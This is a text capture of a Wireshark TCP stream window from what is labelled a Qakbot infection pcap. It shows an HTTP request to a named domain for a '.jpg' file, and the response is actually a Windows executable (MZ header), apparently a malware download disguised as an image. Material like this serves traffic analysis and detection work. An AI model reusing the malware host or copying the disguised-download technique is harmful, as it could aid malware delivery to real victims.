 Wireshark · Follow TCP Stream (tcp.stream eq 31) · 2020-12-08-Qakbot-infection-traffic.pcap
GET /svgqcnjto/590906.jpg HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/7.0; .NET4.0C; .NET4.0E)
Host: supyouryoga.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 08 Dec 2020 14:24:19 GMT
Content-Type: application/octet-stream
Content-Length: 350928
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment; filename="590906.jpg"
X-Httpd: 1
Host-Header: 6b7412fb82ca5edfd0917e3957f05d89
X-Proxy-Cache: MISS
X-Proxy-Cache-Info: W NC:000000 UP:1
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......]e.......................
1 client pkt, 255 server pkts, 1 turn.
Entire conversation (346 kB) Show and save data as ASCII Stream 31
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close